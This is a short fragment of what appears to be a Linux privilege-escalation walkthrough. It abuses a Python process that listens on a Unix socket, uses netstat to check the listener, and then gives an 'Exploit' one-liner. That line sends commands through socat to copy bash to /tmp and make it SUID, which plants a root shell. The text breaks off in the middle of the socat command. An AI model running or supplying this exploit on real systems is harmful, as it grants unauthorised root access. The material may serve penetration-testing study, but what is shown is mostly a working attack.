 Execute the code using python: python s.py and check how the socket is listening:
netstat -a -p --unix | grep "socket_test"
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
unix 2 [ ACC ] STREAM LISTENING 901181 132748/python /tmp/sock
Exploit
echo "cp /bin/bash /tmp/bash; chmod +s /tmp/bash; chmod +x /tmp/bash;" | socat - UNIX-CLI